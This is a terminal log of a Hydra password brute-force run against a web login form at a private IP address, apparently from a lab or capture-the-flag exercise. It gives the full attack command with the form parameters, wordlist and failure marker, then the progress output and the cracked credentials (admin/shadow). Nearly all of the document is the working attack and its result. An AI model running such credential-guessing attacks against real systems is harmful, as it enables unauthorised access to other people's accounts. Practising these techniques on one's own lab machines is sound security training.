 ➜  Desktop hydra -l admin -P wordlist.txt -F -o hydra.log 10.12.200.9 http-get-form '/index.php:page=signin&username=^USER^&password=^PASS^&Login=Login:F=images/WrongAnswer.gif'
Hydra v9.7dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-04 19:26:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17025 login tries (l:1/p:17025), ~1065 tries per task
[DATA] attacking http-get-form://10.12.200.9:80/index.php:page=signin&username=^USER^&password=^PASS^&Login=Login:F=images/WrongAnswer.gif
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 16865 to do in 01:46h, 16 active
[STATUS] 152.00 tries/min, 456 tries in 00:03h, 16569 to do in 01:50h, 16 active
[STATUS] 149.57 tries/min, 1047 tries in 00:07h, 15978 to do in 01:47h, 16 active
[STATUS] 148.60 tries/min, 2229 tries in 00:15h, 14796 to do in 01:40h, 16 active
[STATUS] 148.19 tries/min, 4594 tries in 00:31h, 12431 to do in 01:24h, 16 active
[STATUS] 148.04 tries/min, 6958 tries in 00:47h, 10067 to do in 01:09h, 16 active
[STATUS] 148.08 tries/min, 9329 tries in 01:03h, 7696 to do in 00:52h, 16 active
[STATUS] 148.23 tries/min, 11710 tries in 01:19h, 5315 to do in 00:36h, 16 active
[80][http-get-form] host: 10.12.200.9   login: admin   password: shadow
[STATUS] attack finished for 10.12.200.9 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-04 20:54:02
➜  Desktop